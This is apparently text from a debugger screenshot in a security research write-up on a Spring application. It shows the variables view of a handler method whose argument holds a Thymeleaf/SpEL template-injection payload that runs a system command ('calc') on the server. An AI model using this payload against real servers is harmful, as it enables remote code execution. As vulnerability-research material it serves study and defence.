 try {
return this.getBridgedMethod().invoke(this.getBean(), args);
} catch (IllegalArgumentException var4) {
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ServletInvocableHandlerMethod@6318} "com.veracode.research.HelloController#path(String)"
returnValueHandlers = {HandlerMethodReturnValueHandlerComposite@6302}
resolvers = {HandlerMethodArgumentResolverComposite@6301}
parameterNameDiscoverer = {DefaultParameterNameDiscoverer@6303}
dataBinderFactory = {ServletRequestDataBinderFactory@6312}
logger = {LogAdapter$Slf4jLocationAwareLog@6380}
bean = {HelloController@6381}
log = {Logger@6426} "Logger[com.veracode.research.HelloController]"
beanFactory = {DefaultListableBeanFactory@5477} "org.springframework.beans.factory.support.DefaultListableBeanFactory@f80945f: defining beans [org.sprin
beanType = {Class@4447} "class com.veracode.research.HelloController" ... Navigate
method = {Method@5478} "public java.lang.String com.veracode.research.HelloController.path(java.lang.String)"
bridgedMethod = {Method@5478} "public java.lang.String com.veracode.research.HelloController.path(java.lang.String)"
parameters = {MethodParameter[1]@5479}
responseStatus = null
responseStatusReason = null
resolvedFromHandlerMethod = {HandlerMethod@5406} "com.veracode.research.HelloController#path(String)"
interfaceParameterAnnotations = null
description = "com.veracode.research.HelloController#path(String)"
args = {Object[1]@6401}
0 = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x"
先知社区